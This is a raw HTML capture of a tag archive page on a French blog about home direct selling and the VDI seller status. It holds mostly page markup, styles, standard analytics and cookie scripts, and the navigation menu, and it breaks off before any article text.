

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/
body_size: 10782
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>que faire lorsque je dépasse les limites du statut VDI - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="que faire lorsque je dépasse les limites du statut VDI - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/","url":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/","name":"que faire lorsque je dépasse les limites du statut VDI - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur.jpg","breadcrumb":{"@id":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur.jpg","width":940,"height":788,"caption":"Christine Gress nous explique tout sur la comptabilité des acheteur revendeur"},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"que faire lorsque je dépasse les limites du statut VDI"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux de l’étiquette que faire lorsque je dépasse les limites du statut VDI" href="https://blog.unjourunevente.com/tag/que-faire-lorsque-je-depasse-les-limites-du-statut-vdi/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/tags/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="archive tag tag-que-faire-lorsque-je-depasse-les-limites-du-statut-vdi tag-459" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
